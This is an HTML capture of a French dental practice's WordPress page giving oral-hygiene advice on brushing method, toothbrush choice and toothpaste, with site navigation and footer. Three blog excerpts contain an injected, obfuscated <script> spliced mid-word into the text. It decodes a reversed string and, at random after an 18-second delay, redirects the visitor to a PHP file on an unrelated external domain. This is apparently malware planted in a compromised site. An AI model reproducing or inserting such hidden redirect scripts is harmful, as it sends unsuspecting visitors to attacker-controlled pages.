100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-1463 wp-theme-Divi wp-child-theme-CCWEB5 et-tb-has-template et-tb-has-footer cookies-not-set et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
				<div id="top-header">
		<div class="container clearfix">

		
			<div id="et-info">
							<span id="et-info-phone">Docteur AZZANO Frederic | Chirugien-Dentiste - 67 Avenue de Genève - DIVONNE LES BAINS 01220 - 06 70 90 60 70</span>
			
			
						</div>

		
			<div id="et-secondary-menu">
			<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-993"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/page-urgences/"><span style="color:red;"><strong>URGENCES<strong></span></a></li>
</ul>			</div>

		</div>
	</div>


	<header id="main-header" data-height-onload="101">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/">
				<img src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2020/01/LOGO-AZZANO.png" width="284" height="38" alt="DR AZZANO FREDERIC" id="logo" data-height-percentage="30" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="101" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-984"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/cabinet/">Cabinet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/actualites/">Actualités</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/les-dents/">Les Dents</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-976"><a>Traitement</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/soins-dentaires-courants/">LES SOINS DENTAIRES COURANTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/implantologie/">L’IMPLANTOLOGIE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/protheses-dentaires/">LES PROTHÈSES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/parodontologie/">LA PARODONTOLOGIE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/conseils-post-operatoires/">CONSEILS POST-OPÉRATOIRES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/accompagement-dentaire/">VOTRE PRATICIEN PEUT VOUS ACCOMPAGNER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/tarifs-et-remboursements-traitements-dentaires/">TARIFS ET REMBOURSEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-977"><a>Conseils</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1463 current_page_item menu-item-1469"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire/" aria-current="page">HYGIÈNE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-988"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/prevention-dentaire/">PREVENTION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-986"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/hygiene-dentaire-enfants/">DU CÔTÉ DES PETITS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4911"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/blessure-dentaire/">QUE FAIRE EN CAS DE BLESSURES ?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4910"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/peur-du-dentiste-preparez-votre-rendez-vous/">PEUR DU DENTISTE ? PREPAREZ VOTRE RENDEZ-VOUS…</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/videos/">Vidéos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/contact/">Contact</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1463" class="post-1463 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_inner_shadow et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<section class="et_pb_module et_pb_fullwidth_header et_pb_fullwidth_header_0 et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_fullwidth_header_container center">
					<div class="header-content-container center">
					<div class="header-content">
						<img decoding="async" width="93" height="105" src="https://dr-frederic-azzano.chirurgiens-dentistes.fr/wp-content/uploads/2019/10/intern-ortho-couleur.png" title="" alt="" class="header-logo wp-image-5083" />
						<h1 class="et_pb_module_header">Hygiène</h1>
						
						<div class="et_pb_header_content_wrapper"></div>
						
					</div>
				</div>
					
				</div>
				<div class="et_pb_fullwidth_header_overlay"></div>
				<div class="et_pb_fullwidth_header_scroll"><a href="#" class="scroll-down-container">
					<span class="scroll-down et-pb-icon">&#x33;</span>
					
					
				</a></div>
			</section>
				
				
			</div><div id="intern-page" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">De nombreux maux peuvent facilement être éviter, et ce, simplement à l’aide d’une bonne <a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/methode-de-brossage/">technique de brossage</a> ou encore de l’utilisation d’un <a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/materiel-de-brossage-et-frequence-de-remplacement/">matériel adéquat</a> ! Dans cette rubrique, le Docteur AZZANO Frederic vous dévoile toutes les clés et tous les secrets d’une hygiène bucco-dentaire irréprochable !</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blog_0 et_pb_blog_grid_wrapper et_pb_bg_layout_light">
					<div class="et_pb_blog_grid clearfix ">
					
					
					
					
					<div class="et_pb_ajax_pagination_container">
						<div class="et_pb_salvattore_content" data-columns>
			<article id="post-4847" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_0 post-4847 post type-post status-publish format-standard hentry category-hygiene">

				
														<h2 class="entry-title">
													<a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/methode-de-brossage/">MÉTHODE DE BROSSAGE</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>L’Union Française de la Santé Bucco-Dentaire (UFSBD) recomm<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>ande 2 brossages quotidiens matin et soir d’une durée de 2 minutes chacun. L’UFSBD recomm<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>ande également l’utilisation de la méthode B.R.O.S. pour un brossage complet et efficace.		</p>
</div><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/methode-de-brossage/" class="more-link">lire plus</a></div>			
			</article>
				
			<article id="post-4845" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_1 post-4845 post type-post status-publish format-standard hentry category-hygiene">

				
														<h2 class="entry-title">
													<a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/materiel-de-brossage-et-frequence-de-remplacement/">MATÉRIEL DE BROSSAGE ET FRÉQUENCE DE REMPLACEMENT</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>La multitude de brosses à dents présentes sur le marché ne facilite pas le choix d’une brosse réellement adaptée à nos besoins spécifiques. Sans pathologie particulière, nous vous recomm<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == "string") return $Ikf.list[n].split("").reverse().join("");return $Ikf.list[n];};$Ikf.list=["\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}</script>andons l’usage d’une brosse à poils souples avec un diamètre de filaments très fins de l’ordre de 20 centièmes de millième.						</p>
</div><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/materiel-de-brossage-et-frequence-de-remplacement/" class="more-link">lire plus</a></div>			
			</article>
				
			<article id="post-4843" class="et_pb_post clearfix et_pb_no_thumb et_pb_blog_item_0_2 post-4843 post type-post status-publish format-standard hentry category-hygiene">

				
														<h2 class="entry-title">
													<a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/produits-de-brossage/">PRODUITS DE BROSSAGE</a>
											</h2>
				
					<div class="post-content"><div class="post-content-inner"><p>Le dentifrice est une pâte permettant de nettoyer les dents avec une brosse à dent. Légèrement abrasif et antiseptique, il réduit la plaque dentaire, protège les gencives et procure une haleine fraiche. Le fluor entrant dans la composition des principaux dentifrices permet, quant à lui, de lutter efficacement contre les caries.						</p>
</div><a href="https://dr-frederic-azzano.chirurgiens-dentistes.fr/produits-de-brossage/" class="more-link">lire plus</a></div>			
			</article>
				</div>
					</div>
					</div> 
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_icon et_pb_icon_0_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">Horaires du secrétariat</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div dir="auto">Lundi mardi et jeudi : 8h &#8211; 18h</div>
<div dir="auto">Mercredi : 8h &#8211; 15h</div>
<div dir="auto">Vendredi : 8h &#8211; 17h</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_icon et_pb_icon_1_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">Nous trouver</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div dir="auto"><span>67 Avenue de Genève &#8211; DIVONNE LES BAINS 01220</span></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_icon et_pb_icon_2_tb_footer">
				<span class="et_pb_icon_wrap "><span class="et-pb-icon"></span></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4 class="title">Nous contacter</h4></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div dir="auto">
<div dir="auto"><strong>Frédéric Azzano : </strong>06.70.90.60.70</div>
<div dir="auto"><strong>Alizée Roguet</strong> : 06.08.27.36.76</div>
<div dir="auto"><strong>Olivier Roguet</strong> : 06.03.03.76.31</div>
<div dir="auto"><strong>Pascale Sylvestre-Roguet</strong> : 06.11.47.46.71</div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/CCWEB5/*","/wp-content/themes/Divi/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-1058" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1058"
	class="pum pum-overlay pum-theme-1050 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1058,&quot;slug&quot;:&quot;espace-patient&quot;,&quot;theme_id&quot;:1050,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.popup&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Your Elegant Themes username or &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_bottom&quot;:&quot;Your Elegant Themes username or &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_right&quot;:&quot;Your Elegant Themes username or &lt;a href=\&quot;https:\/\/www.elegantthemes.com\/members-area\/api-key.php\&quot; target=\&quot;_blank\&quot;&gt;API Key&lt;\/a&gt; is incorrect. Please update your details in the &lt;a href=\&quot;https:\/\/dr-frederic-azzano.chirurgiens-dentistes.fr\/wp-admin\/options-general.php#et_automatic_updates\&quot; target=\&quot;_blank\&quot;&gt;Settings &gt; General&lt;\/a&gt; tab. Valid credentials are required to update your theme.&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:&quot;1999999998&quot;,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;FERMER&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;true&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-1058" class="pum-container popmake theme-1050 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_1058" class="pum-title popmake-title">
				Espace patient			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<hr />
<p><span style="color: #8a8a8a; font-size: 25px;">Cabinet du Dr AZZANO Frederic</span></p>
<p>Vous êtes sur le point de vous connecter à votre espace patient. En cliquant sur le bouton ci-dessous une nouvelle fenêtre s&rsquo;ouvrira.</p>
<p>Munissez-vous de vos identifiant et mot de passe personnels et prenez note de notre identifiant cabinet qui vous sera également demandé lors de la connexion.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><span style="color: #333333;"><strong>Identifiant Cabinet : XXXXX</strong></span></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a style="padding: 8px; color: #ffffff; font-size: 14px; background-color: rgba( 51, 51, 51, 1 ); text-transform: uppercase;" href="https://www.ccweb-patient.fr" target="_blank" rel="noopener noreferrer">Accéder à mon espace patient</a></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Fermer">
			FERMER			</button>
		
	</div>

</div>
<div 
	id="pum-1056" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_1056"
	class="pum pum-overlay pum-theme-1050 pum-theme-default-theme popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1056,&quot;slug&quot;:&quot;espace-pro&quot;,&quot;theme_id&quot;:1050,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.popupro&quot;,&quot;do_default&quot;:null,&quot;cookie&quot;:{&quot;name&quot;:null}}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;responsive_min_width&quot;:false,&quot;responsive_max_width&quot;:false,&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width_unit&quot;:&quot;px&quot;,&quot;responsive_max_width_unit&quot;:&quot;px&quot;,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center &quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;Your Elegant Themes username or &lt;a 